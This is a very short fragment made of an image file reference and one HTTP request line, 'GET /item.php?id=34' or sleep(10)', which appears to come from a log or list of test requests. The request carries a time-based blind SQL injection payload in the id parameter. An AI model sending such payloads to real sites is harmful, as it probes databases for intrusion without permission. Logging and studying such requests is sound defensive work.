 GET /item.php?id=34' or sleep(10)